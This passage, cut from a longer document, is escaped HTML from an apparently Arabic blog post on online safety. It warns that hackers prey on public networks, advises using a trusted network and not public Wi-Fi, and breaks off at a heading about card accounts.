dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eشبكتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eآمنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالشبكات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقضية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوثيقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالصلة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبالجرائم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيفترس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالشبكات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالعامة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويسجلون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالعملاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالكشف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهويتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاتصال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعليك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتأكد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشبكة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eموثوقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوآمنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوليس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشبكة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Wifi \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعامة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبطاقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" 